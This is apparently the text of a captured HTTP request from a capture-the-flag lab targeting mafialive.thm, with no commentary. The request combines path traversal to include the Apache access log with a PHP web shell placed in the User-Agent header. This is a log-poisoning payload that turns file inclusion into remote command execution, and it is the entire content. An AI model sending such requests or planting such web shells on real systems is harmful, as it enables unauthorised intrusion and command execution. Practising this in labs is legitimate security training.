 Request
Pretty Raw \n Actions
1 GET /test.php?view=
/var/www/html/development_testing/test.php..//..//..//..//..//..//var//log//apache2//acces
s.log HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: <?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>';?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://mafialive.thm/test.php?view=/var/www/html/development_testing/mrrobot.php
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13